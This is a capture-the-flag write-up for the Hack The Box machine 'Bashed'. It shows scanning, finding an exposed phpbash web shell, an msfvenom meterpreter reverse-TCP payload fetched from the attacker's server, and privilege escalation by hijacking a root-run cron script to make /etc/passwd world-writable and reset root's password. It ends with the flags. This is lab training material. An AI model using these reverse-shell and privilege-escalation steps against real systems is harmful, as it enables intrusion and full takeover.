Bashed
About
Bashed is a fairly easy machine which focuses mainly on fuzzing and locating important files. As basic access to the crontab is restricted,
Enumeration
Running the script portscan.sh reveals a single attack vector, HTTP.
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ sudo portscan.sh 10.129.50.36
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ cat PortScan\(10.129.50.36\)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Exploitation
HTTP
Accessing the index page shows that the target is hosting a blog website.

By viewing the post phpbash, I’m able to discover that besides the blog, there also exists a phpbash service.

Running gobuster reveals a directory /dev which seems to contain phpbash service mentioned from the blog post.
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ gobuster dir -u http://10.129.50.36 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -f -t 32
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.50.36
[+] Method: GET
[+] Threads: 32
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2023/10/09 22:45:05 Starting gobuster in directory enumeration mode
===============================================================
/images/ (Status: 200) [Size: 1565]
/icons/ (Status: 403) [Size: 293]
/php/ (Status: 200) [Size: 940]
/uploads/ (Status: 200) [Size: 14]
/dev/ (Status: 200) [Size: 1149]
/css/ (Status: 200) [Size: 1759]
/js/ (Status: 200) [Size: 3166]
===============================================================
2023/10/09 22:55:58 Finished
===============================================================

In order to gain a proper shell, I’ll create and upload an ELF reverse shell payload.
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=10.10.16.9 LPORT=4444 -f elf -o exploit
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 1137112 bytes
Final size of elf file: 1137112 bytes
Saved as: exploit
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ python3 -m http.server --bind 10.10.16.9
Serving HTTP on 10.10.16.9 port 8000 (http://10.10.16.9:8000/) ...
10.129.50.36 - - [09/Oct/2023 23:02:57] "GET /exploit HTTP/1.1" 200 -
Finally, by making the uploaded payload executable and triggering the payload, I’m able to gain a shell as the user www-data.
┌──(m0nk3y@kali)-[~/HTB/Bashed]
└─$ msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD linux/x86/meterpreter_reverse_tcp; set LHOST 10.10.16.9; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/meterpreter_reverse_tcp
LHOST => 10.10.16.9
LPORT => 4444
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Meterpreter session 1 opened (10.10.16.9:4444 -> 10.129.50.36:56250) at 2023-10-09 23:04:05 -0400
meterpreter > getuid
Server username: www-data
Privilege Escalation
Checking for sudo rights for the user asterisk shows that I’m able to run any commands as scriptmanager without a password.
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
After a bit of enumeration I’m able to find a directory /scripts which contains 2 files test.py and test.txt.
sudo -u scriptmanager ls -al /scripts
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Oct 9 20:08 test.txt
Based on the contents of these files, I’m able to infer that test.py is executed as root at recurring intervals.
sudo -u scriptmanager cat /scripts/test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
sudo -u scriptmanager cat /scripts/test.txt
testing 123!
Using the sudo privilege, I’ll modify test.py so that once triggered, it will make the file /etc/passwd world-writable.
sudo -u scriptmanager bash << EOT
cat > /scripts/test.py << EOF
import os
os.system("chmod 777 /etc/passwd")
EOF
EOT
After checking that the /etc/passwd became world-writable, I’ll update the password for the user root to pwn.
ls -al /etc/passwd
-rwxrwxrwx 1 root root 1482 Dec 4 2017 /etc/passwd
ex "+set nobackup nowritebackup" "+%s/^root:[^:]\+:/root:$(openssl passwd -salt root -1 pwn):/" -scwq /etc/passwd
Finally, by spawning a TTY shell and switching to the super user with the updated password, I’m able to gain a shell as the user root.
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bashed:~/html/dev$ su
su
Password: pwn
root@bashed:/var/www/html/dev# id
id
uid=0(root) gid=0(root) groups=0(root)
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
root@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
cat /home/arrexel/user.txt
7037d1031f573d63de02f577c2235cb5
root@bashed:/var/www/html/dev# cat /root/root.txt
cat /root/root.txt
f400e32a81bdccbe9424d9ac56d694b3
